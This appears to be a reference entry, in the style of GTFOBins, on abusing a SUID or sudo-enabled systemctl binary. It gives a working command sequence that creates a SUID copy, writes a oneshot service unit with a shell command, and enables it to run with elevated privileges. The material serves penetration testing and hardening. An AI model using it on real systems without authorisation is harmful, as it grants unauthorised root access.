 .. / systemctl
Star 5,965
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF